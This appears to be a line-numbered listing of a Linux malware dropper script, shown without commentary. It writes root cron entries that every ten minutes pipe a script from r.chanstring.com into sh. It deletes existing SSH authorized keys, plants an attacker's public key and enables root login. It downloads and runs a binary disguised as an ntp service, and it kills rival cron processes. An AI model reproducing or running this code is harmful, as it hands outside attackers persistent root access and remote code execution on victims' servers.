 4 export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
5
6 echo "*/10 * * * * curl -fsSL http://r.chanstring.com/pm.sh?0706 | sh" > /var/spool/cron/root
7 mkdir -p /var/spool/cron/crontabs
8 echo "*/10 * * * * curl -fsSL http://r.chanstring.com/pm.sh?0706 | sh" > /var/spool/cron/crontabs/root
9
10 if [ ! -f "/root/.ssh/KHK75NEOiq" ]; then
11     mkdir -p ~/.ssh
12     rm -f ~/.ssh/authorized_keys*
13     echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzwg/9uDOWKwwr1zHxb3mtN++94RNITshREwOc9hZfS/F/yW8KgHYTKvIAk/Ag1xBkBCbdHXWb/TdRzmzf6P+d+OhV4u9nyOYpLJ53mzb1JpQVj+wZ7yEOWW/
14     echo "PermitRootLogin yes" >> /etc/ssh/sshd_config
15     echo "RSAAuthentication yes" >> /etc/ssh/sshd_config
16     echo "PubkeyAuthentication yes" >> /etc/ssh/sshd_config
17     echo "AuthorizedKeysFile .ssh/KHK75NEOiq" >> /etc/ssh/sshd_config
18     /etc/init.d/sshd restart
19 fi
20
21 if [ ! -f "/etc/init.d/ntp" ]; then
22     if [ ! -f "/etc/systemd/system/ntp.service" ]; then
23         mkdir -p /opt
24         curl -fsSL http://r.chanstring.com/v51/lady_`uname -m` -o /opt/KHK75NEOiq33 && chmod +x /opt/KHK75NEOiq33 && /opt/KHK75NEOiq33 -Install
25     fi
26 fi
27
28 /etc/init.d/ntp start
29
30 ps auxf|grep -v grep|grep "/usr/bin/cron"|awk '{print $2}'|xargs kill -9
31 ps auxf|grep -v grep|grep "/opt/cron"|awk '{print $2}'|xargs kill -9